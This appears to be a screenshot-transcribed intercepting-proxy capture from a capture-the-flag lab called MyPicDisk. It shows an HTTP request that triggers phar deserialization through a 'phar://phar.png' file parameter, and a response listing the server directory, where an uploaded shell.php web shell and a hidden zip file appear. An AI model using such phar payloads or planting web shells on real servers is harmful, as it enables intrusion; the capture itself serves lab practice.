 发送 取消 < ▼ > ▼
目标: http://761fed6a-ec0e-4463-890f-75917600d776.node4.buuoj.cn
请求
Raw 参数 头 Hex
GET /index.php?file=phar://phar.png&todo=md5 HTTP/1.1
Host: 979380d2-3e32-4a8e-bb2a-b17c59877f3f.node4.buuoj.cn:81
Content-Length: 0
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://979380d2-3e32-4a8e-bb2a-b17c59877f3f.node4.buuoj.cn:81
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0
Safari/537.36 Edg/115.0.1901.183
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
Referer: http://979380d2-3e32-4a8e-bb2a-b17c59877f3f.node4.buuoj.cn:81/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=0803afded9b56a30c6558d9044236962
Connection: close
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 25 Jul 2023 09:16:36 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Cache-Control: no-store, no-cache, must-revalidate
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.11
Content-Length: 593
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>MyPicDisk</title>
</head>
<body>
<script>alert('you are not admin!!!!!');</script><script>location.href='/index.php';</script><!--
/y0u_cant_find_1t.zip --></body>
</html>total 12
drwxrwxrwx 1 www-data www-data 39 Jul 25 09:13 .
drwxr-xr-x 1 root root 18 Oct 13 2020 ..
-rw-rw-r-- 1 root root 3575 Jul 19 08:49 index.php
-rw-r--r-- 1 www-data www-data 270 Jul 25 09:13 phar.png
-rw-r--r-- 1 www-data www-data 0 Jul 25 09:13 shell.php
-rw-rw-r-- 1 root root 1475 Jul 19 08:49 y0u_cant_find_1t.zip